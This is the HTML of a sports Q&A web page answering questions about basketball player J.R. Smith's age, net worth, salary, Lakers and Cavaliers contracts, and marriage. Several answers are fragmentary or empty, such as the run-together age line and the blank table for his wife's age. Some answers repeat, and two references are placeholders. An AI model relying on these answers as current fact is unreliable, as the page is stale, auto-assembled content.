<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-5283 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-5283" class="typology-post typology-single-post post-5283 post type-post status-publish format-standard hentry category-general tag-how-tall-is-jr-smith">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How old is JR Smith?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/micaela-santai/">Micaela Santai</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a></div><div class="meta-item meta-date"><span class="updated">January 14, 2021</span></div><div class="meta-item meta-rtime">4 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F&amp;t=How%20old%20is%20JR%20Smith%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F&amp;text=How%20old%20is%20JR%20Smith%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F&amp;title=How%20old%20is%20JR%20Smith%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>35 yearsSeptember 9, 1985</p>
<div class="mks_pullquote mks_pullquote_left" style="width:300px; font-size: 20px; color: #ffffff; background-color:#00BCD4;">6′ 6″</div>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-6977859c4f467" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6977859c4f467"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_is_JR_Smith_net_worth" title="What is JR Smith net worth?">What is JR Smith net worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Is_JR_Smith_retired" title="Is JR Smith retired?">Is JR Smith retired?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#What_is_JR_Smith_real_name" title="What is JR Smith real name?">What is JR Smith real name?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Does_JR_Smith_still_get_paid" title="Does JR Smith still get paid?">Does JR Smith still get paid?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#How_much_is_JR_Smith_worth" title="How much is JR Smith worth?">How much is JR Smith worth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#How_long_has_JR_Smith_been_in_the_NBA" title="How long has JR Smith been in the NBA?">How long has JR Smith been in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Is_JR_Smith_still_in_the_NBA" title="Is JR Smith still in the NBA?">Is JR Smith still in the NBA?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#How_old_is_JR_Smith_wife" title="How old is JR Smith wife?">How old is JR Smith wife?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#What_is_JR_Smith_salary" title="What is JR Smith salary?">What is JR Smith salary?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#How_much_does_JR_Smith_get_paid" title="How much does JR Smith get paid?">How much does JR Smith get paid?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Is_JR_Smith_still_with_the_Cavaliers" title="Is JR Smith still with the Cavaliers?">Is JR Smith still with the Cavaliers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Is_JR_Smith_still_married" title="Is JR Smith still married?">Is JR Smith still married?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#How_long_is_JR_Smith_contract_with_the_Lakers" title="How long is JR Smith contract with the Lakers?">How long is JR Smith contract with the Lakers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_much_did_JR_Smith_sign_for_with_the_Lakers" title="How much did JR Smith sign for with the Lakers?">How much did JR Smith sign for with the Lakers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Did_Lakers_sign_JR_Smith" title="Did Lakers sign JR Smith?">Did Lakers sign JR Smith?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="What_is_JR_Smith_net_worth"></span>What is JR Smith net worth?<span class="ez-toc-section-end"></span></h2>
<p>J.R. Smith net worth and salary: J.R. Smith is an American professional basketball player who has a net worth of $35 million dollars.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/what-is-steph-currys-net-worth-2020-3/" target="_blank" rel="dofollow" class="u1023522febaa4214240ecb1d0db93aaf"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1023522febaa4214240ecb1d0db93aaf { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u1023522febaa4214240ecb1d0db93aaf:active, .u1023522febaa4214240ecb1d0db93aaf:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1023522febaa4214240ecb1d0db93aaf { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1023522febaa4214240ecb1d0db93aaf .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u1023522febaa4214240ecb1d0db93aaf .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u1023522febaa4214240ecb1d0db93aaf:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">What is Steph Curry's net worth 2020?</span></div></a></div><h2><span class="ez-toc-section" id="Is_JR_Smith_retired"></span>Is JR Smith retired?<span class="ez-toc-section-end"></span></h2>
<p>Smith, a 15-season NBA veteran who won an NBA championship in 2016, wasn&#8217;t ready to walk away from the sport he loved. He wasn&#8217;t ready to retire. He wasn&#8217;t ready to move on. &#8220;Especially when you feel your career is not &#8216;over&#8217; and it&#8217;s still premature,&#8221; Smith said.</p>
<h2><span class="ez-toc-section" id="What_is_JR_Smith_real_name"></span>What is JR Smith real name?<span class="ez-toc-section-end"></span></h2>
<p>Earl Joseph Smith III</p>
<h2><span class="ez-toc-section" id="Does_JR_Smith_still_get_paid"></span>Does JR Smith still get paid?<span class="ez-toc-section-end"></span></h2>
<p>Season	Cleveland Cavaliers<br />
&#8212;&#8212;-	&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-<br />
2020/21	         $1,456,667<br />
2021/22	         $1,456,667<br />
2022/23	                 $0<br />
2023/24	                 $0</p>
<h2><span class="ez-toc-section" id="How_much_is_JR_Smith_worth"></span>How much is JR Smith worth?<span class="ez-toc-section-end"></span></h2>
<p>J.R. Smith net worth and salary: J.R. Smith is an American professional basketball player who has a net worth of $35 million dollars.</p>
<h2><span class="ez-toc-section" id="How_long_has_JR_Smith_been_in_the_NBA"></span>How long has JR Smith been in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>NBA.com Staff. LOS ANGELES (AP) — JR Smith was not ready to wrap up his 15-year NBA career when he left the Cleveland Cavaliers in late 2018, and the ensuing 20 months were not much fun for the veteran shooter.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/was-joakim-noah-an-mvp-candidate/" target="_blank" rel="dofollow" class="u42179c24fe8ad91322bc7da57f999285"><!-- INLINE RELATED POSTS 2/3 //--><style> .u42179c24fe8ad91322bc7da57f999285 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u42179c24fe8ad91322bc7da57f999285:active, .u42179c24fe8ad91322bc7da57f999285:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u42179c24fe8ad91322bc7da57f999285 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u42179c24fe8ad91322bc7da57f999285 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u42179c24fe8ad91322bc7da57f999285 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u42179c24fe8ad91322bc7da57f999285:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Was Joakim Noah an MVP candidate?</span></div></a></div><h2><span class="ez-toc-section" id="Is_JR_Smith_still_in_the_NBA"></span>Is JR Smith still in the NBA?<span class="ez-toc-section-end"></span></h2>
<p>After parting ways with the Cavaliers in 2018-19, Smith then did not play much during the 2019-20 NBA season. He was, however, on the Lakers during their run to winning an NBA title, so he is now a two-time NBA champion.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<h2><span class="ez-toc-section" id="How_old_is_JR_Smith_wife"></span>How old is JR Smith wife?<span class="ez-toc-section-end"></span></h2>
<p>About Jewel Harris<br />
&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;<br />
          Known As<br />
               Age<br />
             Birth<br />
            Gender</p>
<h2><span class="ez-toc-section" id="What_is_JR_Smith_salary"></span>What is JR Smith salary?<span class="ez-toc-section-end"></span></h2>
<p>12.8 million USD2017</p>
<h2><span class="ez-toc-section" id="How_much_does_JR_Smith_get_paid"></span>How much does JR Smith get paid?<span class="ez-toc-section-end"></span></h2>
<p>12.8 million USD2017</p>
<h2><span class="ez-toc-section" id="Is_JR_Smith_still_with_the_Cavaliers"></span>Is JR Smith still with the Cavaliers?<span class="ez-toc-section-end"></span></h2>
<p>Cleveland Cavaliers waive guard J.R. Smith. CLEVELAND – J.R. Smith&#8217;s never-a-dull-moment run with the Cavaliers is over. Cleveland released the colorful shooting guard Monday before his $15.6 million contract for next season became guaranteed. &#8230; Once he clears waivers, Smith will be a free agent and can sign anywhere.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/do-you-get-drafted-in-2k21/" target="_blank" rel="dofollow" class="uc126625fd73ad4c0a33f3e700f826fad"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc126625fd73ad4c0a33f3e700f826fad { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .uc126625fd73ad4c0a33f3e700f826fad:active, .uc126625fd73ad4c0a33f3e700f826fad:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc126625fd73ad4c0a33f3e700f826fad { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc126625fd73ad4c0a33f3e700f826fad .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uc126625fd73ad4c0a33f3e700f826fad .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .uc126625fd73ad4c0a33f3e700f826fad:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Do you get drafted in 2k21?</span></div></a></div><h2><span class="ez-toc-section" id="Is_JR_Smith_still_married"></span>Is JR Smith still married?<span class="ez-toc-section-end"></span></h2>
<p>J.R. and Jewel Smith have been married since August 2016 and share three kids together. The couple have endured hard times, including the premature birth of their last daughter Dakota, who spent months in the hospital after she was born at just 21 weeks and weighed a little over one pound.</p>
<h2><span class="ez-toc-section" id="How_long_is_JR_Smith_contract_with_the_Lakers"></span>How long is JR Smith contract with the Lakers?<span class="ez-toc-section-end"></span></h2>
<p>a 1 year</p>
<h2><span class="ez-toc-section" id="How_much_did_JR_Smith_sign_for_with_the_Lakers"></span>How much did JR Smith sign for with the Lakers?<span class="ez-toc-section-end"></span></h2>
<p>J.R. Smith signed a 1 year / $289,803 contract with the Los Angeles Lakers, including $289,803 guaranteed, and an annual average salary of $289,803.</p>
<h2><span class="ez-toc-section" id="Did_Lakers_sign_JR_Smith"></span>Did Lakers sign JR Smith?<span class="ez-toc-section-end"></span></h2>
<p>The Los Angeles Lakers have signed guard JR Smith as a Substitute Player for the NBA season restart, it was announced today by Vice President of Basketball Operations and General Manager Rob Pelinka. Per team policy, terms of the deal were not released.</p>
<p><em>Don&#8217;t forget to share this post !</em></p>
<div class="mks_separator" style="border-bottom: 2px solid;"></div>
<p><em>References</em></p>
<ul>
<li><a href="#" target="_blank" rel="noopener"><em>Reference 1</em></a></li>
<li><a href="#" target="_blank" rel="noopener"><em>Reference 2</em></a></li>
<li><a href="https://www.celebritynetworth.com/richest-athletes/nba/j-r-smith-net-worth/" target="_blank" rel="noopener"><em>Reference 3</em></a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F&amp;t=How%20old%20is%20JR%20Smith%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F&amp;text=How%20old%20is%20JR%20Smith%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-old-is-jr-smith%2F&amp;title=How%20old%20is%20JR%20Smith%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-old-is-jr-smith/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='5283' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

			<div class="section-head"><h3 class="section-title h6">Read more</h3></div>
			
			<div class="section-content section-content-a">

				<div class="typology-posts">

										
											<article class="typology-post typology-layout-a  post-88844 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/who-won-amir-khan-kell-brook/">Who won Amir Khan Kell Brook?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Twenty years since they first met in the ring as amateurs, and after more than a decade of simmering animosity between them, Kell Brook finally gained the sweet vindication he has craved for so long when he stopped Amir Khan in the sixth round on...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/who-won-amir-khan-kell-brook/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwho-won-amir-khan-kell-brook%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-87743 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/">What channel is Arsenal game on in USA?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>For US viewers, the game will be available on Telemundo and the USA Network. For Canada viewers the game can be live streamed on DAZN. Thereof, What channel is the Arsenal game on today on DStv? The Premier League Match of the Weekend is Arsenal vs...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-channel-is-arsenal-game-on-in-usa-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-channel-is-arsenal-game-on-in-usa-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-91950 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/why-did-brady-choose-tampa-bay/">Why did Brady choose Tampa Bay?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Brady explained why he opted for the Buccaneers in 2020 in his welcome press conference, describing the franchise as an “intriguing” prospect. &#8230; Los Angeles was another option for Brady but according to NFL Media the father of three opted for...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/why-did-brady-choose-tampa-bay/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhy-did-brady-choose-tampa-bay%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86281 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/what-is-belgium-famous-for-2/">What is Belgium famous for?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">9 Min Read</div></div>
                            <div class="post-letter">W</div>
            </header>

    <div class="entry-content">
        
                    <p>Belgium is world-famous for its chocolate, waffles, beer, and its national football team, the Red Devils. Belgium is also home to NATO headquarters and to the EU Commission and European Parliament. Brussels is often referred to as the capital of the...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/what-is-belgium-famous-for-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fwhat-is-belgium-famous-for-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>											<article class="typology-post typology-layout-a  post-86619 post type-post status-publish format-standard hentry category-general category-sport-news">

    <header class="entry-header">
        <h2 class="entry-title h1"><a href="https://sport-net.org/are-there-still-texas-rangers-today-2/">Are there still Texas Rangers today?</a></h2>         
            <div class="entry-meta"><div class="meta-item meta-category">In <a href="https://sport-net.org/category/general/" rel="category tag">General</a>, <a href="https://sport-net.org/category/sport-news/" rel="category tag">Sport News</a></div><div class="meta-item meta-rtime">7 Min Read</div></div>
                            <div class="post-letter">A</div>
            </header>

    <div class="entry-content">
        
                    <p>Since 1935, the organization has been a division of the Texas Department of Public Safety (TxDPS); it fulfills the role of Texas&#8217; state bureau of investigation. As of 2019, there are 166 commissioned members of the Ranger force. Thereof, What...</p>
            </div>
    
          
        <div class="entry-footer">
            <a href="https://sport-net.org/are-there-still-texas-rangers-today-2/" class="typology-button">Read on</a><a href="javascript:void(0);" class="typology-button button-invert typology-rl pocket" data-url="https://getpocket.com/edit?url=https%3A%2F%2Fsport-net.org%2Fare-there-still-texas-rangers-today-2%2F"><i class="fa fa-bookmark-o"></i>Read later</a>        </div>
    
</article>									
				</div>
			</div>
		
		</div>

	
	

	

	<div id="typology-single-sticky" class="typology-single-sticky">
		
		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/micaela-santai/">Answred by. Micaela Santai</a>
				<span class="sticky-author-date">January 14, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/how-old-is-jr-smith/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/when-did-tim-thomas-leave-the-bruins/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">When did Tim Thomas leave the Bruins?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/what-does-mean-in-basketball/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">What does +/- mean in basketball?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
